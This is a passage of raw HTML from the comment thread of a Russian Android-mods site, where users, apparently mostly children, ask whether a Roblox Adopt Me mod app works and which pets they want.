src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/arrow.png.webp" alt=":arrow:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/arrow.png.webp" alt=":arrow:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/lol.png.webp" alt=":lol:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-3319" data-commentid="3319" data-postid="879" data-belowelement="comment-3319" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment even depth-4" id="li-comment-5794" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5794"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Лиза</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-10-01"> 01.10.2024 в 07:47 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>А если работает можешь дать пета р?</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5794" data-commentid="5794" data-postid="879" data-belowelement="comment-5794" data-respondelement="respond" data-replyto="Комментарий к записи Лиза" aria-label="Комментарий к записи Лиза">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2116" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-2116"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-03-07"> 07.03.2024 в 12:43 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/surprised.png.webp" alt=":o" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/redface.png.webp" alt=":oops:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cool.png.webp" alt=":cool:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/question.png.webp" alt=":?:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-2116" data-commentid="2116" data-postid="879" data-belowelement="comment-2116" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-2" id="li-comment-2569" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-2569"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Ульяна</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-03-24"> 24.03.2024 в 09:46 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Привет</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-2569" data-commentid="2569" data-postid="879" data-belowelement="comment-2569" data-respondelement="respond" data-replyto="Комментарий к записи Ульяна" aria-label="Комментарий к записи Ульяна">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt depth-2" id="li-comment-3016" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-3016"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">dhehhfjjw</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-04-22"> 22.04.2024 в 20:57 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Очень сильно хочу фр Фрост фури <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/confused.png.webp" alt=":???:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-3016" data-commentid="3016" data-postid="879" data-belowelement="comment-3016" data-respondelement="respond" data-replyto="Комментарий к записи dhehhfjjw" aria-label="Комментарий к записи dhehhfjjw">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even thread-even depth-1" id="li-comment-2091" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-2091"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Big boss</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-03-05"> 05.03.2024 в 13:50 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Роблокс не удалится?</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-2091" data-commentid="2091" data-postid="879" data-belowelement="comment-2091" data-respondelement="respond" data-replyto="Комментарий к записи Big boss" aria-label="Комментарий к записи Big boss">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2070" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-2070"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Валерия чо</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-03-03"> 03.03.2024 в 14:05 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Хочу Фрост фурри ф р <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/eek.png.webp" alt=":shock:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-2070" data-commentid="2070" data-postid="879" data-belowelement="comment-2070" data-respondelement="respond" data-replyto="Комментарий к записи Валерия чо" aria-label="Комментарий к записи Валерия чо">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment even thread-even depth-1" id="li-comment-2005" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-2005"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Madina</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-02-27"> 27.02.2024 в 13:28 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>А там роблокс не удолица?</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-2005" data-commentid="2005" data-postid="879" data-belowelement="comment-2005" data-respondelement="respond" data-replyto="Комментарий к записи Madina" aria-label="Комментарий к записи Madina">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-2" id="li-comment-2071" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-2071"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Камила</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-03-03"> 03.03.2024 в 16:35 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>В рил что-ли</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-2071" data-commentid="2071" data-postid="879" data-belowelement="comment-2071" data-respondelement="respond" data-replyto="Комментарий к записи Камила" aria-label="Комментарий к записи Камила">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even thread-odd thread-alt depth-1" id="li-comment-1972" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-1972"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Инесса</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-02-24"> 24.02.2024 в 13:01 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>хочу Райт флайт черепаху</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-1972" data-commentid="1972" data-postid="879" data-belowelement="comment-1972" data-respondelement="respond" data-replyto="Комментарий к записи Инесса" aria-label="Комментарий к записи Инесса">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt thread-even depth-1" id="li-comment-1931" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-1931"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Адепит ми проверки сайтов</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-02-20"> 20.02.2024 в 17:22 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Приложение работает, всем советую уже катаюсь на новом Пете в Адепт ми!</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-1931" data-commentid="1931" data-postid="879" data-belowelement="comment-1931" data-respondelement="respond" data-replyto="Комментарий к записи Адепит ми проверки сайтов" aria-label="Комментарий к записи Адепит ми проверки сайтов">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-2" id="li-comment-2474" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-2474"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Zara</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-03-19"> 19.03.2024 в 14:35 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-2474" data-commentid="2474" data-postid="879" data-belowelement="comment-2474" data-respondelement="respond" data-replyto="Комментарий к записи Zara" aria-label="Комментарий к записи Zara">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt depth-2" id="li-comment-2626" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-2626"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">:_</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-03-28"> 28.03.2024 в 18:35 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Что реально?</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-2626" data-commentid="2626" data-postid="879" data-belowelement="comment-2626" data-respondelement="respond" data-replyto="Комментарий к записи :_" aria-label="Комментарий к записи :_">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even thread-odd thread-alt depth-1" id="li-comment-1878" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-1878"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-02-16"> 16.02.2024 в 15:33 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cool.png.webp" alt=":cool:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-1878" data-commentid="1878" data-postid="879" data-belowelement="comment-1878" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt thread-even depth-1" id="li-comment-1761" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-1761"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-02-06"> 06.02.2024 в 20:12 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mrgreen.png.webp" alt=":mrgreen:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/redface.png.webp" alt=":oops:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/razz.png.webp" alt=":razz:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/sad.png.webp" alt=":sad:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/smile.png.webp" alt=":smile:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/neutral.png.webp" alt=":|" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/biggrin.png.webp" alt=":grin:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cry.png.webp" alt=":cry:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cool.png.webp" alt=":cool:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/arrow.png.webp" alt=":arrow:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cool.png.webp" alt=":cool:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/question.png.webp" alt=":?:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/exclaim.png.webp" alt=":!:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-1761" data-commentid="1761" data-postid="879" data-belowelement="comment-1761" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment even thread-odd thread-alt depth-1" id="li-comment-1747" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-1747"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-02-05"> 05.02.2024 в 14:29 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mrgreen.png.webp" alt=":mrgreen:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mrgreen.png.webp" alt=":mrgreen:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mrgreen.png.webp" alt=":mrgreen:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-1747" data-commentid="1747" data-postid="879" data-belowelement="comment-1747" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt thread-even depth-1" id="li-comment-1744" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-1744"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-02-05"> 05.02.2024 в 11:16 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>не работает у меня айфон и оно не качается</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-1744" data-commentid="1744" data-postid="879" data-belowelement="comment-1744" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-2" id="li-comment-1924" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-1924"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Thbhklh</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-02-19"> 19.02.2024 в 22:40 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Так на айфоне нельзя</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-1924" data-commentid="1924" data-postid="879" data-belowelement="comment-1924" data-respondelement="respond" data-replyto="Комментарий к записи Thbhklh" aria-label="Комментарий к записи Thbhklh">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-1726" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-1726"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-02-03"> 03.02.2024 в 17:25 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/redface.png.webp" alt=":oops:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-1726" data-commentid="1726" data-postid="879" data-belowelement="comment-1726" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment even thread-even depth-1" id="li-comment-1663" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-1663"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-01-29"> 29.01.2024 в 18:54 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/surprised.png.webp" alt=":o" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mrgreen.png.webp" alt=":mrgreen:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mrgreen.png.webp" alt=":mrgreen:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mrgreen.png.webp" alt=":mrgreen:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mrgreen.png.webp" alt=":mrgreen:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mrgreen.png.webp" alt=":mrgreen:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mrgreen.png.webp" alt=":mrgreen:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cool.png.webp" alt=":cool:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/smile.png.webp" alt=":smile:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/eek.png.webp" alt=":shock:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/eek.png.webp" alt=":shock:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cool.png.webp" alt=":cool:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cool.png.webp" alt=":cool:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-1663" data-commentid="1663" data-postid="879" data-belowelement="comment-1663" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-1657" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-1657"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аня</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-01-29"> 29.01.2024 в 15:54 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mrgreen.png.webp" alt=":mrgreen:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mrgreen.png.webp" alt=":mrgreen:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mrgreen.png.webp" alt=":mrgreen:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/razz.png.webp" alt=":razz:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/razz.png.webp" alt=":razz:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-1657" data-commentid="1657" data-postid="879" data-belowelement="comment-1657" data-respondelement="respond" data-replyto="Комментарий к записи Аня" aria-label="Комментарий к записи Аня">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment even thread-even depth-1" id="li-comment-1473" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-1473"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Абюбябябя</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-01-18"> 18.01.2024 в 12:37 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Я конор и я проверю как это работает на самом деле <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-1473" data-commentid="1473" data-postid="879" data-belowelement="comment-1473" data-respondelement="respond" data-replyto="Комментарий к записи Абюбябябя" aria-label="Комментарий к записи Абюбябябя">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-2" id="li-comment-1869" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-1869"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-02-15"> 15.02.2024 в 18:04 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Сработало???</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-1869" data-commentid="1869" data-postid="879" data-belowelement="comment-1869" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-3" id="li-comment-3505" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-3505"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Абюбябябя</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-05-19"> 19.05.2024 в 10:18 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Да <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/redface.png.webp" alt=":oops:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-3505" data-commentid="3505" data-postid="879" data-belowelement="comment-3505" data-respondelement="respond" data-replyto="Комментарий к записи Абюбябябя" aria-label="Комментарий к записи Абюбябябя">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment odd alt depth-2" id="li-comment-3324" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-3324"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Надя</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-05-09"> 09.05.2024 в 22:46 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>А там что всё бесплатно?</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-3324" data-commentid="3324" data-postid="879" data-belowelement="comment-3324" data-respondelement="respond" data-replyto="Комментарий к записи Надя" aria-label="Комментарий к записи Надя">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even thread-odd thread-alt depth-1" id="li-comment-1314" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-1314"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Aluxa</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-01-05"> 05.01.2024 в 22:36 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>РАБОТАЕТ????????????</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-1314" data-commentid="1314" data-postid="879" data-belowelement="comment-1314" data-respondelement="respond" data-replyto="Комментарий к записи Aluxa" aria-label="Комментарий к записи Aluxa">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt thread-even depth-1" id="li-comment-1308" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-1308"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-01-05"> 05.01.2024 в 15:37 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Я Конор и я проверю как это работает на самом деле <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/surprised.png.webp" alt=":o" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-1308" data-commentid="1308" data-postid="879" data-belowelement="comment-1308" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-2" id="li-comment-1391" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-1391"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-01-13"> 13.01.2024 в 11:56 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Ну как?</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-1391" data-commentid="1391" data-postid="879" data-belowelement="comment-1391" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt depth-2" id="li-comment-3450" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-3450"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">???</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-05-17"> 17.05.2024 в 14:36 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Рил работает? <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/question.png.webp" alt=":?:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-3450" data-commentid="3450" data-postid="879" data-belowelement="comment-3450" data-respondelement="respond" data-replyto="Комментарий к записи ???" aria-label="Комментарий к записи ???">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-3" id="li-comment-3506" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-3506"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-05-19"> 19.05.2024 в 10:18 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Да работает круто <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/razz.png.webp" alt=":razz:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/biggrin.png.webp" alt=":grin:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-3506" data-commentid="3506" data-postid="879" data-belowelement="comment-3506" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" 